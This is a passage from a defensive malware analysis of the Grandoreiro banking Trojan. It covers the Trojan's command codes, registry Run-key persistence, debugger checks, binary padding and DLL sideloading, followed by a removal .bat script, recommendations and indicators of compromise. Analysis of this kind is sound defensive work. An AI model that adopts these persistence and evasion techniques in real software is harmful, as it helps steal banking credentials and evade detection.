







<span id="page-22-0"></span>■ It can use the code *DEL3TARMARC0AO* to delete the file *lz.log*, as a log mentioned above, in the same path as the executable.



*Figure 39: Delete the log file*

<span id="page-22-1"></span>It has the capacity to search the processes in memory using the code *DETONATEPROCESS*.

| - 0 | :60DB1FB2         | mov     | eax, ds:dword DD0C9C                          |
|-----|-------------------|---------|-----------------------------------------------|
|     | :90DB1FB7         | cal1    | LStrToPChar                                   |
|     | :00DB1FBC         | mov     | edx, offset aDetonaprocesso; "DETONAPROCESSO" |
|     | :60DB1FC1         | call    | <b>StrPos</b>                                 |
|     | : <b>600B1FC6</b> | test    | eax, eax                                      |
|     | :00DB1FC8         | jz      | short loc DB2043                              |
|     | : <b>60DB1FCA</b> | mov     | d1, 7Ch : '['<br>: char                       |
|     | : <b>60DB1FCC</b> | mov     | eax, ds:dword DD0C9C ; int                    |
|     | :900B1FD1         | call    | TStringList Create                            |
|     | :00DB1FD6         | lea     | ecx, [ebp+var 7E4]                            |
|     | : <b>60DB1FDC</b> | mov     | edx. 1                                        |
|     | :900B1FF1         | mov     | ebx, [eax]                                    |
|     | :00DB1FE3         | call    | dword ptr [ebx+0Ch]                           |
|     | :00DB1FE6         | mov     | eax, [ebp+var 7E4] ; System::AnsiString       |
|     | : <b>QQDB1FFC</b> | lea     | edx, [ebp+var 7E0]                            |
|     | 0.00001FF2        | $c$ all | Trim                                          |

*Figure 40: Searches in-memory processes*

<span id="page-22-2"></span>■ It has the ability to take screenshots, using the codes ATIVARCAPTURAMAG and *ATIVARCAPTURAFULL*. The difference the method used to perform this action: if the





#### operating systems are Windows 10, 8.1 and Server, then it uses of the *MAG "Magnification" DLL,* otherwise it uses the *FULL* option.

| :00DB206C | <b></b><br>call | LStrToPChar                                      |
|-----------|-----------------|--------------------------------------------------|
| :00DB2071 | mov             | edx, offset aAtivarcapturam ; "ATIVARCAPTURAMAG" |
| :00DB2076 | call            | StrPos                                           |
| :00DB207B | test            | eax, eax                                         |
| :00DB207D | iz              | loc DB211F                                       |
| :00DB2083 | call -          | call LStrClr                                     |
| :00DB2088 | lea             | edx, [ebp+var 7F0]                               |
| :00DB208E | mov             | eax, ds:AnsiString ; System::AnsiString          |
| :00DB2093 | cal1            | Trim                                             |
| :00DB2098 | mov             | eax, [ebp+var 7F0]                               |
| :00DB209E | call            | LStrToPChar                                      |
| :00DB20A3 | mov             | edx, offset aWindows8 2 ; "Windows 8"            |
| :00DB20A8 | call            | StrPos                                           |
| :00DB20AD | test            | eax, eax                                         |
| :00DB20AF | jnz             | short loc_DB2103                                 |
| :00DB20B1 | lea             | edx, [ebp+var 7F4]                               |
| :00DB20B7 | mov             | eax, ds:AnsiString ; System::AnsiString          |
| :00DB20BC | call            | Trim                                             |
| :00DB20C1 | mov             | eax, [ebp+var 7F4]                               |
| :00DB20C7 | call            | LStrToPChar                                      |
| :000B20CC | mov             | edx, offset aWindows10 2 ; "Windows 10"          |
| :00DB20D1 | call            | StrPos                                           |
| :00DB20D6 | test            | eax, eax                                         |
| :00DB20D8 | inz             | short loc DB2103                                 |
| :00DB20DA | lea             | edx, [ebp+var 7F8]                               |
| :00DB20E0 | mov             | eax, ds:AnsiString ; System::AnsiString          |
| :00DB20E5 | call            | Trim                                             |
| :00DB20EA | mov             | eax, [ebp+var 7F8]                               |
| :00DB20F0 | call            | LStrToPChar                                      |
| :00DB20F5 | mov             | edx, offset aWindowsServer 1 ; "Windows Server"  |
| :00DB20FA | call            | StrPos                                           |
| :00DB20FF | test            | eax, eax                                         |
| :00DB2101 | jz              | short loc_DB211F                                 |
| :00DB2103 |                 |                                                  |

*Figure 41: Preparing data to be sent*

<span id="page-23-0"></span>It can deactivate the scroll bar using the code *DISABLESCROOL*.



*Figure 42: Disable scrolling*

<span id="page-23-1"></span>■ It deletes both the entire directory where the Trojan is located using the *DELETEAKL* code, and the registry key, as if it had never existed.





| <b>LUUDULULU</b>      | <b>College</b> | <b>CONTRACTOR</b>                       |
|-----------------------|----------------|-----------------------------------------|
| :00DB29C8             | mov            | edx, offset aDeletakl : "DELETAKL"      |
| :00DB29CD             | cal1           | StrPos                                  |
| :00DB29D2             | test           | eax, eax                                |
| :00DB29D4             | ήz             | short loc DB2A2E                        |
| :00DB29D6             | cal1           | call LStrClr                            |
| :00DB29DB             | xor            | eax, eax                                |
| :00DB29DD             | push           | ebp                                     |
| :000B29DE             | push           | offset loc DB29FD                       |
| :00DB29E3             | push           | dword ptr fs: [eax]                     |
| :00DB29E6             | mov            | fs:[eax], esp                           |
| :00DB29E9             | mov            | eax, ds:dword DD0BE0                    |
| :00DB29EE             | call           | borrar persistencia registro            |
| :00DB29F3             | xor            | eax, eax                                |
| :00DB29F5             | pop            | edx                                     |
| :00DB29F6             | pop            | ecx                                     |
| :00DB29F7             | pop            | ecx                                     |
| :00DB29F8             | mov            | fs:[eax], edx                           |
| :00DB29FB             | imp            | short loc DB2A07                        |
| :00DB29FD :           |                |                                         |
| :00DB29FD             |                |                                         |
| :00DB29FD loc DB29FD: |                | ; DATA XREF: TALONH1 Timer2Timer+4A221o |
| :90DB29FD             | jmp            | HandleAnyException                      |
| :00DB2A02 :           |                |                                         |
| :00DB2A02             | cal1           | DoneExcept                              |
| :000B2A07             |                |                                         |
| :00DB2A07 loc DB2A07: |                | : CODE XREF: TALONH1 Timer2Timer+4A3F1i |
| :00DB2A07             | xor            | eax, eax                                |
| :00DB2A09             | push           | ebp                                     |
| :000B2A0A             | push           | offset loc DB2A24                       |
| :000B2A0F             | push           | dword ptr fs: [eax]                     |
| :00DB2A12             | mov            | fs:[eax], esp                           |
| :00DB2A15             | call           | borrado directorio mm bat               |
| 0.000000000           |                |                                         |

*Figure 43: Self-deletion*

<span id="page-24-0"></span>It is therefore possible to tamper with windows that have been opened by the user, to capture the user's keystrokes and to simulate keyboard and mouse actions. At the same time, it can control the user's browsing or blocking access to websites chosen by the attacker.

**Persistence** is ensured by creating a shortcut to it in the registry key *HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Uvnerjnx* (this key may vary from case to case), pointing to *C:\User\appdata\roaming\nownowviewview\solodriver.exe* (as the executable name and path may be different in other samples).

<span id="page-24-1"></span>

| --                            |                                                                                             |             |                                                           |
|-------------------------------|---------------------------------------------------------------------------------------------|-------------|-----------------------------------------------------------|
|                               | AT HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run                                       |             |                                                           |
| $\vee$ $\rightarrow$ Uvnerinx | Advanced Installer Intune Tool                                                              | Caphyon LTD | e \appdata \roaming \nowview \solodriver.exe<br>c:\users\ |
|                               | (8) CALL and south And Data V Departy of Missour AVMs, drama Class Misson Disposant Classes |             |                                                           |

*Figure 44: Examples of network encrypted files*

<span id="page-24-2"></span>

*Figure 45: Registration key name*





|                 |       | . L                                                    |
|-----------------|-------|--------------------------------------------------------|
| 004AF6B3        | call. | ٠<br><b>QLStrClr</b>                                   |
| <b>RR4AF6B8</b> | push  | 4AF75C:'Software\Microsoft\Windows\CurrentVersion\Run' |
| 004AF6BD        | push  | dword ptr [ebp-0C]                                     |
| 884AF6C 8       | push  | 4AF794:#0                                              |
| 004AF6C5        | lea   | eax [ebp-10]                                           |
| <b>RR4AF6C8</b> | mnu   | edx <sub>3</sub>                                       |
| 004AF6CD        | call  | <b>QLStrCatN</b>                                       |
| 004AF6D2        | xor   | ecx.ecx                                                |
| 004AF6D4        | mnu   | d1.1                                                   |
| 004AF6D6        | nov   | eax, [43F1E8]; TReqIniFile                             |
| 004AF6DB        | call  | TRegIniFile.Create:TRegIniFile.Create                  |
| 004AF6E0        | nou   | dword ptr [ebp-18] eax                                 |
| 004AF6E3        | xor   | eax eax                                                |
| 004AF6E5        | push  | ebp                                                    |
| 004AF6E6        | push  | 4AF726                                                 |
| 004AF6EB        | push  | dword ptr fs [eax]                                     |
| 004AF6EE        | nou   | dword ptr fs [eax] esp                                 |
| 004AF6F1        | nou   | edx.80000001                                           |
| 004AF6F6        | mou   | eax dword ptr [ebp-18]                                 |
| 004AF6F9        | call  | TReqistry.SetRootKey                                   |
| 004AF6FE        | mou   | eax, dword ptr [ebp-8]                                 |
| 004AF701        | push  | eax                                                    |
| 004AF702        | mou   | ecx dword ptr [ebp-14]                                 |
| 004AF705        | mou   | edx dword ptr [ebp-10]                                 |
| 004AF708        | mou   | eax, dword ptr [ebp-18]                                |
| 004AF70B        | call  | TRegIniFile.WriteString                                |
| 004AF710        | xor   | eax eax                                                |
|                 |       |                                                        |

*Figure 46: Register key writing zone to ensure persistence*

<span id="page-25-1"></span>Thus, every time the computer is rebooted, the Trojan will be executed and will be able to continue collecting and using any information it may need to communicate with the C&C.

### <span id="page-25-0"></span>**4.3. Protection methods used by the Trojan**

The Trojan tries to protect itself from anti-malware software most widely used in Latin America, such as IBM Trusteer and Warsaw Diebold.

| (IBM INSTALADO)    |
|--------------------|
| (IBM OFF)          |
| (WARSAW INSTALADO) |
| (WARSAW OFF)       |
|                    |

*Figure 47: Software searching the infected equipment*

<span id="page-25-2"></span>A standard measure that many Trojans use is to verify whether they are being debugged, thanks to the Windows *IsDebuggerPresent* API.

| AADR3FR5            | call. | <b>StrPns</b>                             |
|---------------------|-------|-------------------------------------------|
| <b>AADB3FBA</b>     | test  | eax eax                                   |
| <b>BBDB3EBC&gt;</b> | 1e    | <b>AADB3ECD</b>                           |
| <b>GODB3EBE</b>     | mov   | eax, 0DD 0CD8; quar 00DD 0CD8: AnsiString |
| 00DB3EC3            | mov   | edx ODB3FDC: FALHA'                       |
| <b>AADBSEC8</b>     | call. | <b>QLStrAsq</b>                           |
| <b>AADB3ECD</b>     | call  | kerne132.IsDebuagerPresent                |
| 00DB3ED2            | test  | al al                                     |
| 00DB3ED4>           | ie    | 00DB3EE5                                  |
| AADB3FD6            | mnv   | eax, 0DD 0CD8; quar 00DD 0CD8: AnsiString |
| <b>BBDB3EDB</b>     | mov   | edx ODB3FDC: FALHA'                       |
| <b>GODB3EE0</b>     | call  | <b>QLStrAsq</b>                           |
| $>$ 000B3EE5        | and   | <b>b1 3F</b>                              |
| <b>AADR3FF8</b>     | xor   | eax eax                                   |

*Figure 48: Debug check with IsDebuggerPresent*

<span id="page-25-3"></span>Grandoreiro's technique for obfuscating malicious binaries in order to go undetected, which tries to make binaries so large that malware analysis platforms are unable to detect it due to their delivery size limitations, is known as binary padding. It is filled with large images for no other purpose than to make the binary such a size that makes it difficult to analyse.





The use of legitimate and signed applications loading the dll with a legitimate and existing name in the operating system, but in the same directory as the executable (first in the dll loading path), which causes it to load earlier than expected, makes detection more difficult*.*





# <span id="page-27-0"></span>**5. Detection and disinfection**

### <span id="page-27-1"></span>**5.1. Detection and disinfection methods**

Many anti-virus software programmes are capable of detecting this threat, so it would be advisable to have anti-virus software and anti-spam tools installed and updated.

In cases where the first touchpoint is a Microsoft Office document, disable the macro automatic execution function, and, above all, be wary of any unknown senders and do not install files from unreliable sources under any circumstances.

For disinfection, it is necessary to delete the registry key associated with persistence. In the analysed sample the registration key is *Uvnerjnx*. However, it can be different in other cases. In addition to interrupting the executable that uses the dll, in order to ensure that the action does not fail due to the fact that the executable was still running and the Trojan dll was active. Therefore, the following script is valid when the registry key, the path and the name of the executable match. In other cases, these values must be changed to ensure that they match.

| Key="Uvnerjnx"                                                                                  |
|-------------------------------------------------------------------------------------------------|
| 'Executable="solodriver.exe"                                                                    |
| Path="nowview"                                                                                  |
| reg delete<br> HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run /v<br>%Clave% /f |
| taskkill /f /im %Executable%                                                                    |
| del /F %APPDATA%\%Path%\*.exe                                                                   |
| del /F %APPDATA%\%Path%\*.dll                                                                   |
| rmdir /s /q %APPDATA%\%Path%                                                                    |

*Table 1. .bat script intended to delete the Trojan and its components*

### <span id="page-27-3"></span><span id="page-27-2"></span>**5.2. Recommendations**

In order to avoid getting infected with the Grandoreiro malware, it is advisable to apply the following measures:

- **If** Ignore irrelevant emails and emails that are sent from an unknown address or include an attachment (or a link to a website) and never open files or web links included in such these emails before ensuring that it is perfectly safe to do so.
- **D** Only download software from official websites and via direct download links.
- **D** Update installed programs through implemented functions or tools provided by official software developers. The same applies to activating software.
- **Requiarly scan the operating system for threats with a trustworthy anti-virus or anti**spyware suite and ensure that this software is kept updated.





### **6. References**

- <span id="page-28-0"></span> Alberto Payo "El troyano bancario brasileño Grandoreiro vuelve a amenazar a los usuarios españoles" [https://www.escudodigital.com/ciberseguridad/troyano-bancario](https://www.escudodigital.com/ciberseguridad/troyano-bancario-brasileno-grandoreiro-vuelve_50335_102.html)brasileno-grandoreiro-vuelve 50335 102.html (Dec 06, 2021) Last accessed: Feb. 03, 2022.
- Aitor Echavarri "Campaña Grandoreiro Mercadona" [https://botechfpi.com/campana](https://botechfpi.com/campana-grandoreiro-mercadona)[grandoreiro-mercadona](https://botechfpi.com/campana-grandoreiro-mercadona) (Aug. 19, 2020) Last accessed: Feb. 03, 2022.
- Grandoreiro-Bcsc-Malware-Grandoreiro [https://www.basquecybersecurity.eus/archivos/202104/bcsc-malware-grandoreiro](https://www.basquecybersecurity.eus/archivos/202104/bcsc-malware-grandoreiro-tlpwhite_v2.pdf)[tlpwhite\\_v2.pdf](https://www.basquecybersecurity.eus/archivos/202104/bcsc-malware-grandoreiro-tlpwhite_v2.pdf) Last accessed: Feb. 08, 2022.
- **Check Point and Europol "Banking Trojans: From Stone Age to Space Era "** [https://www.europol.europa.eu/cms/sites/default/files/documents/banking\\_trojans\\_fro](https://www.europol.europa.eu/cms/sites/default/files/documents/banking_trojans_from_stone_age_to_space_era.pdf) [m\\_stone\\_age\\_to\\_space\\_era.pdf](https://www.europol.europa.eu/cms/sites/default/files/documents/banking_trojans_from_stone_age_to_space_era.pdf) (March 21, 2017) Last accessed: Feb. 04, 2022.
- Cytomic "Vuelve el troyano Grandoreiro contra las entidades bancarias aprovechando el COVID-19" <https://www.cytomic.ai/es/alertas/troyano-grandoreiro-ataque-banca/> (May 20, 2019) Last accessed: Feb. 14, 2022.
- Cybersecurityadmin" Grandoreiro: How engorged can an EXE get?" https://nofalsepositives.com/grandoreiro-how-engorged-can-an-exe-get (Jan. 08, 2022) Last accessed: Feb. 04, 2022.
- Dani Abramov and Limor Kessem "Grandoreiro Malware Now Targeting Banks in Spain" Security Intelligence [https://securityintelligence.com/posts/grandoreiro-malware-now](https://securityintelligence.com/posts/grandoreiro-malware-now-targeting-banks-in-spain/)[targeting-banks-in-spain/](https://securityintelligence.com/posts/grandoreiro-malware-now-targeting-banks-in-spain/) (Apr. 13, 2020) Last accessed: Feb. 02, 2022.
- David Garcia "El troyano bancario Faketoken ha vuelto: analizamos su funcionamiento" Revelock. [https://www.revelock.com/es/blog/el-troyano-faketoken-ha-vuelto](https://www.revelock.com/es/blog/el-troyano-faketoken-ha-vuelto-analizamos-su-funcionamiento)[analizamos-su-funcionamiento](https://www.revelock.com/es/blog/el-troyano-faketoken-ha-vuelto-analizamos-su-funcionamiento) (Feb. 17, 2020) Last accessed: Feb. 03, 2022.
- David Garcia "Fraude basado en inyecciones de código y phishing" [https://www.revelock.com/es/blog/grandoreiro-un-malware-con-una-estrategia-de](https://www.revelock.com/es/blog/grandoreiro-un-malware-con-una-estrategia-de-fraude-basada-en-inyecciones-de-codigo-y-phishing-para-interceptar-credenciales)[fraude-basada-en-inyecciones-de-codigo-y-phishing-para-interceptar-credenciales](https://www.revelock.com/es/blog/grandoreiro-un-malware-con-una-estrategia-de-fraude-basada-en-inyecciones-de-codigo-y-phishing-para-interceptar-credenciales) (Jan. 02, 2021) Last accessed: Feb. 02, 2022.
- Ehacking "Phishing que invita a descargar copia de seguridad de WhatsApp descarga el troyano Grandoreiro". Ethical Hacking Consultants [https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargar](https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargar-copia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridad-informatica/troyanos/ehacking/)[copia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridad](https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargar-copia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridad-informatica/troyanos/ehacking/)[informatica/troyanos/ehacking/](https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargar-copia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridad-informatica/troyanos/ehacking/) (Oct. 12, 2021). Last accessed: Feb. 04, 2022.
- ESET Research "Grandoreiro: análisis de un troyano bancario dirigido a Brasil, España, México y Perú" [https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyano](https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyano-bancario-dirigido-brasil-espana-mexico-peru/)[bancario-dirigido-brasil-espana-mexico-peru/](https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyano-bancario-dirigido-brasil-espana-mexico-peru/) (Apr. 28, 2020). Last accessed: Feb. 04, 2022.
- ESET Research "Desde Amavaldo a Zumanek: un análisis de 12 troyanos bancarios de América Latina" [https://www.welivesecurity.com/la-es/2021/12/15/analisis-12](https://www.welivesecurity.com/la-es/2021/12/15/analisis-12-troyanos-bancarios-america-latina/) [troyanos-bancarios-america-latina/](https://www.welivesecurity.com/la-es/2021/12/15/analisis-12-troyanos-bancarios-america-latina/) (Dec. 15, 2021) Last accessed: Feb. 02, 2022.
- **ESET Research "Indicadores muestran la cooperación entre autores de troyanos** bancarios de América Latina" [https://www.welivesecurity.com/la](https://www.welivesecurity.com/la-es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios-america-latina/)[es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios](https://www.welivesecurity.com/la-es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios-america-latina/)[america-latina/](https://www.welivesecurity.com/la-es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios-america-latina/) (Oct. 1, 2020) Last accessed: Feb. 04, 2022.





- INCIBE "Estudio del análisis de FluBot" [https://www.incibe](https://www.incibe-cert.es/sites/default/files/contenidos/estudios/doc/incibe-cert_estudio_analisis_flubot_2021_v1.pdf%20/)[cert.es/sites/default/files/contenidos/estudios/doc/incibe-](https://www.incibe-cert.es/sites/default/files/contenidos/estudios/doc/incibe-cert_estudio_analisis_flubot_2021_v1.pdf%20/)
- [cert\\_estudio\\_analisis\\_flubot\\_2021\\_v1.pdf /](https://www.incibe-cert.es/sites/default/files/contenidos/estudios/doc/incibe-cert_estudio_analisis_flubot_2021_v1.pdf%20/) (May, 2021) Last accessed: Feb. 15, 2022. **Infobae "México, Brasil y España, los países más afectados por ataques cibernéticos** bancarios" [https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y](https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y-espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/)[espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/](https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y-espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/) (Dec. 17, 2021) Last accessed: Feb. 01, 2022.
- **IT News "ESET amplía la investigación sobre el troyano bancario Grandoreiro"** [https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario](https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario-grandoreiro.html)[grandoreiro.html](https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario-grandoreiro.html) (Apr. 28, 2021) Last accessed: Feb. 04, 2022.
- José Manuel Roviralta Puente "Ataques de inyección SQL, una amenaza para tu web" [https://www.incibe.es/protege-tu-empresa/blog/ataques-inyeccion-sql-amenaza-tu](https://www.incibe.es/protege-tu-empresa/blog/ataques-inyeccion-sql-amenaza-tu-web)[web](https://www.incibe.es/protege-tu-empresa/blog/ataques-inyeccion-sql-amenaza-tu-web) INCIBE (Oct 26, 2021) Last accessed: Feb. 6, 2022
- **Kaspersky Lab "The Tetrade: Brazilian banking malware goes global Interact Stand** <https://securelist.com/the-tetrade-brazilian-banking-malware/97779/> (July. 14, 2020) Last accessed: Feb. 02, 2022.
- **Den** Web Application Security Project "Man-in-the-browser attack ["h](https://owasp.org/www-community/attacks/Man-in-the-browser_attack)ttps://owasp.org/www-community/attacks/Man-in-the-browser\_attack Date last accessed: Feb. 03, 2022.
- OSI "Copia de seguridad de mensajes de WhatsApp" nuevo correo electrónico fraudulento que que descarga malware [https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de](https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de-whatsapp-nuevo-correo-electronico)[whatsapp-nuevo-correo-electronico](https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de-whatsapp-nuevo-correo-electronico) (Sept. 22, 2021) Last accessed: Feb. 03, 2022.
- **Pedro Tavares "The updated Grandoreiro Malware equipped with latenbot-C2 features** in Q2 2020 now extended to Portuguese banks [" https://seguranca-informatica.pt/the](https://seguranca-informatica.pt/the-updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now-extended-to-portuguese-banks/#.YgPmDoTMIdU)[updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now](https://seguranca-informatica.pt/the-updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now-extended-to-portuguese-banks/#.YgPmDoTMIdU)[extended-to-portuguese-banks/#.YgPmDoTMIdU](https://seguranca-informatica.pt/the-updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now-extended-to-portuguese-banks/#.YgPmDoTMIdU) (May 26, 2020) Last accessed: Feb. 08, 2022.
- Pierluigi Paganini "Grandoreiro Malware implements new features in Q2 2020 ["](https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-2020.html)  [https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-](https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-2020.html) [2020.html](https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-2020.html) (May 27, 2020) Last accessed: Feb. 03, 2022.
- Techbit "Grandoreiro: el virus troyano bancario que amenaza a México" El Universal [https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que](https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que-amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando-bien-mi-hogar)[amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando](https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que-amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando-bien-mi-hogar)[bien-mi-hogar](https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que-amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando-bien-mi-hogar) (May 04, 2020) Last accessed: Feb. 01, 2022.
- Satinfo "Ahora es a Carrefour a quien utilizan para conseguir que se ejecute un fichero spy Grandoreiro" [https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizan](https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizan-para-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/)[para-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/](https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizan-para-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/) (Oct. 28, 2019) Last accessed: Feb. 02, 2022.

<span id="page-30-0"></span>



# **Appendix 1: Indicators of compromise (IOC)**

- **Name (Installer)**: Archiv.Endes.Fact3101.msi
	- MD5: 6346c88c0d45779740b526dc7da79fc8
	- **SHA256:** 6a3b03e8a8a1edfcf33aebb9d55f81ed274196596a20db875e2ae923d6468bbd
- **name (Downloader DLL)**: Binary.Maui.dll
	- MD5: 20253c20ea35ec595c5577604f8a2730
	- **SHA256:** 
		- 58084c86acd68c83d84802ef8daa9cdfefdcf34d7fa1b9a0e04c4ca124e58382
- **Name (Trojan DLL)**: dbghelp.dll
	- MD5: 98ef8e5ef3bef928537d4fd25c53380a
	- **SHA256:** 35c0744bec0e123d24a9ffd3d7a9edeb07d9341ab45619b5fc881ce7dd81276a



